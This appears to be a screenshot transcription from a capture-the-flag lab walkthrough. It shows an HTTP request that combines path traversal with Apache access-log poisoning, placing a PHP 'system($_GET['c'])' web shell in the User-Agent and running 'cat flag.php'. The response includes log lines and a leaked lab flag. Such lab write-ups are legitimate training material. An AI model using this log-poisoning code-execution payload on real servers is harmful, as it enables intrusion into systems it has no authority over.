 1 GET /?view=dog/../../../../../../../../../var/log/apache2/access.log&ext=&c=cat+flag.php
HTTP/1.1
2 Host: 10.10.73.179
3 User-Agent: <?php system($_GET['c']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.73.179/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
</a>
<br>
25 Here you go!127.0.0.1 - - [18/Oct/2021:14:19:56 +0000] "GET / HTTP/1.1" 200 615 "-"
26 127.0.0.1 - - [18/Oct/2021:14:20:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.
27 10.9.3.118 - - [18/Oct/2021:14:21:06 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5
28 10.9.3.118 - - [18/Oct/2021:14:21:06 +0000] "GET /style.css HTTP/1.1" 200 698 "http
29 10.9.3.118 - - [18/Oct/2021:14:21:07 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "-"
30 10.9.3.118 - - [18/Oct/2021:14:21:09 +0000] "GET /?view=dog HTTP/1.1" 200 562 "http
31 10.9.3.118 - - [18/Oct/2021:14:21:10 +0000] "GET /dogs/3.jpg HTTP/1.1" 200 48592 "h
32 127.0.0.1 - - [18/Oct/2021:14:21:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.
33 10.9.3.118 - - [18/Oct/2021:14:21:25 +0000] "GET /?view=dog HTTP/1.1" 200 527 "http
34 10.9.3.118 - - [18/Oct/2021:14:21:25 +0000] "GET /style.css HTTP/1.1" 200 662 "http
35 10.9.3.118 - - [18/Oct/2021:14:21:26 +0000] "GET /dogs/9.jpg HTTP/1.1" 200 19716 "h
36 10.9.3.118 - - [18/Oct/2021:14:21:54 +0000] "GET /?view=dog/../../../../../../../..
37 127.0.0.1 - - [18/Oct/2021:14:21:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.
38 10.9.3.118 - - [18/Oct/2021:14:22:30 +0000] "GET /?view=dog/../../../../../../../..
39 $flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
40 ?>
41 "
42 10.9.3.118 - - [18/Oct/2021:14:22:37 +0000] "GET /?view=dog/../../../../../../../
43 $flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
44 ?>
45 "
46 127.0.0.1 - - [18/Oct/2021:14:22:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7
47 127.0.0.1 - - [18/Oct/2021:14:23:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7
48 127.0.0.1 - - [18/Oct/2021:14:23:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7
49 127.0.0.1 - - [18/Oct/2021:14:24:31 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7
50 127.0.0.1 - - [18/Oct/2021:14:25:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7
51 </div>
52 </body>
53
54 </html>